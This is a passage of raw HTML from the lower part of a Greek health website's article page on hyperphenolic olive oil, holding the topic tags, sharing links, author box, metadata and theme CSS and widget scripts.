href="https://www.emedi.gr/tag/%ce%bf%ce%be%ce%b5%ce%af%ce%b4%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%ba%ce%ae%cf%82%cf%87%ce%bf%ce%bb%ce%b7%cf%83%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82/">οξείδωση κακήςχοληστερίνης</a></li><li><a href="https://www.emedi.gr/tag/%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%84%cf%81%ce%b5%cf%82/">οξειδωτικό στρες</a></li><li><a href="https://www.emedi.gr/tag/%cf%80%ce%b5%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">πεπτικό σύστημα</a></li><li><a href="https://www.emedi.gr/tag/%cf%80%ce%bf%ce%bb%ce%bb%ce%b1%cf%80%ce%bb%ce%ae-%cf%83%ce%ba%ce%bb%ce%ae%cf%81%cf%85%ce%bd%cf%83%ce%b7/">πολλαπλή σκλήρυνση</a></li><li><a href="https://www.emedi.gr/tag/%cf%80%ce%bf%ce%bb%cf%85%cf%86%ce%b1%ce%b9%ce%bd%cf%8c%ce%bb%ce%b5%cf%82/">πολυφαινόλες</a></li><li><a href="https://www.emedi.gr/tag/%cf%83%ce%ac%ce%ba%cf%87%ce%b1%cf%81%ce%bf/">σάκχαρο</a></li><li><a href="https://www.emedi.gr/tag/%cf%83%ce%ac%ce%ba%cf%87%ce%b1%cf%81%ce%bf-%ce%b1%ce%af%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">σάκχαρο αίματος</a></li><li><a href="https://www.emedi.gr/tag/%cf%83%ce%b5%ce%ba%ce%bf%cf%8a%cf%81%ce%b9%ce%b4%ce%bf%ce%b5%ce%b9%ce%b4%ce%ae/">σεκοϊριδοειδή</a></li><li><a href="https://www.emedi.gr/tag/%cf%83%ce%ba%ce%bb%ce%ae%cf%81%cf%85%ce%bd%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%ac-%cf%80%ce%bb%ce%ac%ce%ba%ce%b1%cf%82/">σκλήρυνση κατά πλάκας</a></li><li><a href="https://www.emedi.gr/tag/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">συμπληρώματα διατροφής</a></li><li><a href="https://www.emedi.gr/tag/%cf%84%ce%b1-%ce%bf%cf%86%ce%ad%ce%bb%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9/">Τα οφέλη στην υγεία από το υπερφαινολικό ελαιόλαδο</a></li><li><a href="https://www.emedi.gr/tag/%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/">το καλύτερο βιολογικό ελαιόλαδο</a></li><li><a href="https://www.emedi.gr/tag/%cf%84%ce%bf-%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%84%ce%b5/">Το υπερφαινολικό ελαιόλαδο προστατεύει την Υγεία</a></li><li><a href="https://www.emedi.gr/tag/%cf%84%ce%bf%ce%ba%ce%bf%cf%86%ce%b5%cf%81%cf%8c%ce%bb%ce%b7/">τοκοφερόλη</a></li><li><a href="https://www.emedi.gr/tag/%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">υγεία</a></li><li><a href="https://www.emedi.gr/tag/%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%cf%80%ce%b5%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">υγεία πεπτικού συστήματος</a></li><li><a href="https://www.emedi.gr/tag/%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%cf%81%cf%8c%cf%80%ce%bf%cf%82-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">υγιεινός τρόπος διατροφής</a></li><li><a href="https://www.emedi.gr/tag/%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%cf%81%cf%8c%cf%80%ce%bf%cf%82-%ce%b6%cf%89%ce%ae%cf%82/">υγιεινός τρόπος ζωής</a></li><li><a href="https://www.emedi.gr/tag/%cf%85%ce%b4%cf%81%ce%bf%ce%be%cf%85%cf%84%cf%85%cf%81%ce%bf%cf%83%cf%8c%ce%bb%ce%b7/">υδροξυτυροσόλη</a></li><li><a href="https://www.emedi.gr/tag/%cf%85%cf%80%ce%ad%cf%81%cf%84%ce%b1%cf%83%ce%b7/">υπέρταση</a></li><li><a href="https://www.emedi.gr/tag/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/">Υπερφαινολικό ελαιόλαδο</a></li><li><a href="https://www.emedi.gr/tag/%cf%86%ce%b1%ce%b9%ce%bd%cf%8c%ce%bb%ce%b5%cf%82/">φαινόλες</a></li><li><a href="https://www.emedi.gr/tag/%cf%86%ce%bb%ce%b1%ce%b2%ce%bf%ce%bd%ce%bf%ce%b5%ce%b9%ce%b4%ce%ae/">φλαβονοειδή</a></li><li><a href="https://www.emedi.gr/tag/%cf%86%ce%bb%ce%b5%ce%b3%ce%bc%ce%bf%ce%bd%ce%ad%cf%82/">φλεγμονές</a></li><li><a href="https://www.emedi.gr/tag/%cf%86%ce%bb%ce%b5%ce%b3%ce%bc%ce%bf%ce%bd%ce%ae/">φλεγμονή</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emedi.gr%2F2020%2F09%2F08%2F%25cf%2585%25cf%2580%25ce%25b5%25cf%2581%25cf%2586%25ce%25b1%25ce%25b9%25ce%25bd%25ce%25bf%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b5%25ce%25bb%25ce%25b1%25ce%25b9%25cf%258c%25ce%25bb%25ce%25b1%25ce%25b4%25ce%25bf%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A5%CF%80%CE%B5%CF%81%CF%86%CE%B1%CE%B9%CE%BD%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C+%CE%B5%CE%BB%CE%B1%CE%B9%CF%8C%CE%BB%CE%B1%CE%B4%CE%BF&url=https%3A%2F%2Fwww.emedi.gr%2F2020%2F09%2F08%2F%25cf%2585%25cf%2580%25ce%25b5%25cf%2581%25cf%2586%25ce%25b1%25ce%25b9%25ce%25bd%25ce%25bf%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b5%25ce%25bb%25ce%25b1%25ce%25b9%25cf%258c%25ce%25bb%25ce%25b1%25ce%25b4%25ce%25bf%2F&via=Emedi.gr+-+%CE%A0%CF%81%CF%8C%CE%BB%CE%B7%CF%88%CE%B7+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/&amp;media=https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3.png&description=%%title%% %%sep%% %%primary_category%% Το υπερφαινολικό ελαιόλαδο προστατεύει την Υγεία." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A5%CF%80%CE%B5%CF%81%CF%86%CE%B1%CE%B9%CE%BD%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C+%CE%B5%CE%BB%CE%B1%CE%B9%CF%8C%CE%BB%CE%B1%CE%B4%CE%BF %0A%0A https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.emedi.gr/2020/09/07/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/">Αιθέριο έλαιο πορτοκαλιού</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.emedi.gr/2020/09/08/%ce%ad%cf%81%cf%80%ce%b7%cf%82-%ce%b6%cf%89%cf%83%cf%84%ce%ae%cf%81%ce%b1%cf%82/">Έρπης ζωστήρας</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.emedi.gr/author/savvoula/" aria-label="author-photo"><img alt='' src='https://www.emedi.gr/wp-content/uploads/2022/03/40-96x96.jpg' srcset='https://www.emedi.gr/wp-content/uploads/2022/03/40-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a></span></div><div class="td-author-description"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fb92959d94bb9e969e9f92d59c89">[email&#160;protected]</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Σαββούλα Μάλλιου Κριαρά"><meta itemprop="url" content="https://www.emedi.gr/author/savvoula/"></span><meta itemprop="datePublished" content="2020-09-08T01:19:44+03:00"><meta itemprop="dateModified" content="2022-04-28T22:41:37+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/"></span><meta itemprop="name" content="Emedi.gr - Πρόληψη Υγείας"></span><meta itemprop="headline " content="Υπερφαινολικό ελαιόλαδο"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3.png"><meta itemprop="width" content="2340"><meta itemprop="height" content="1239"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_70" class="tdc-zone"><div class="tdc_zone tdi_71  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_71{
                    min-height: 0;
                }
</style><div id="tdi_72" class="tdc-row stretch_row"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_73{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_73{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
padding-top:44px !important;
}
}

</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_72_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.e-medi.eu/wp-content/uploads/2022/03/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_72_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_77{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_77,
				.tdi_77 .tdc-inner-columns{
				    display: block;
				}.tdi_77 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 .vc_column-inner > .wpb_wrapper,
				.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_80 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_80" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_80 .td-block-title > *,
            .td-theme-wrap .tdi_80 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_80 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_80 .td_quote_on_blocks,
            .td-theme-wrap .tdi_80 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_80 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_80 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_80 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_80 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-read-more a,
            .td-theme-wrap .tdi_80 .td-weather-information:before,
            .td-theme-wrap .tdi_80 .td-weather-week:before,
            .td-theme-wrap .tdi_80 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_80 .td-post-category,
            .td-theme-wrap .tdi_80 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_80 .entry-thumb{
					background-position: center 50%;
				}.tdi_80 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_80 .td-image-container,
				.ie11 .tdi_80 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_80 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_80 .td-module-meta-info,
				.ie11 .tdi_80 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_80 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_80 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_80 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_80 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_80 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_80 .td-post-vid-time{
					display: block;
				}.tdi_80 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_80 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_80 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_80 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_80 .td-read-more{
					display: none;
				}.tdi_80 .td-author-date{
					display: inline;
				}.tdi_80 .td-post-author-name{
					display: none;
				}.tdi_80 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_80 .td-icon-star,
                .tdi_80 .td-icon-star-empty,
                .tdi_80 .td-icon-star-half{
					font-size: 15px;
				}.tdi_80 .td-module-comments{
					display: none;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_80 .td-module-title a{
					color: #ffffff;
				}.tdi_80 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_80 .td-block-title a,
				.tdi_80 .td-block-title span{
					font-size:18px !important;
				}.tdi_80 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_80 .td-module-container:before{
					bottom: -13px;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_80 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_80 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_80 .td-module-container:before{
					bottom: -10px;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_80 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_80 .td-module-container:before{
					bottom: -13px;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0395\u03a3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-31433","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modu